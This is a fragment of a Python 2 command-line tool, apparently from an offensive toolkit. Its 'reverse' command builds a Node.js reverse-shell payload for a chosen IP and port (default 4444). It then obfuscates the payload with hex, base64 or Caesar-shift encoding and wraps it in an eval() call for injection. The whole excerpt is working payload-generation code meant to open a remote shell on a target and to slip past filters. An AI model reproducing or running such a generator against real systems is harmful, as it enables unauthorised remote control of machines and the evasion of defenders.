 93 @click.command()
94 @click.option('--ip',type=IP,default='127.0.0.1')
95 @click.option('-p','--port',type=click.IntRange(1,65535),default=4444,help='TCP port in range between 1 and 65535')
96 @click.option('-e','--encoding',type=click.Choice(['hex','base64','caesar']),default='hex')
97 @click.option('-k','--key',type=click.IntRange(1,255),default=1)
98 def reverse(ip,port,encoding,key):
99     print "IP       = %s" % (ip)
100     print "TCP Port = %s" % (port)
101     print "Encoding = %s" % (encoding)
102     if encoding == "caesar":
103         print "     Key = %s" % (key)
104     encoded_payload = ""
105     JS_payload = get_default_reverse_JS_code(ip,port)
106     if encoding == 'hex':
107         encoded_payload = "eval(new Buffer('" + JS_payload.encode('hex') + "','hex').toString())"
108     elif encoding == 'base64':
109         encoded_payload = "eval(new Buffer('" + base64.b64encode(JS_payload) + "','base64').toString())"
110     elif encoding == 'caesar':
111         for i in JS_payload:
112             encoded_payload += "%03d" % (ord(i)+key)
113         encoded_payload =   "caesarShift=(str,amount)=>{var output='',code='';for(var i=0;i<str.length;i+=3)\
114 {code = str.substring(i,i+3);c=String.fromCharCode((Number(code)+amount)%255);output+=\
115 c}return output};eval(caesarShift('" + encoded_payload + "',-" + str(key) + "))"
116
117     show_result(encoded_payload)
118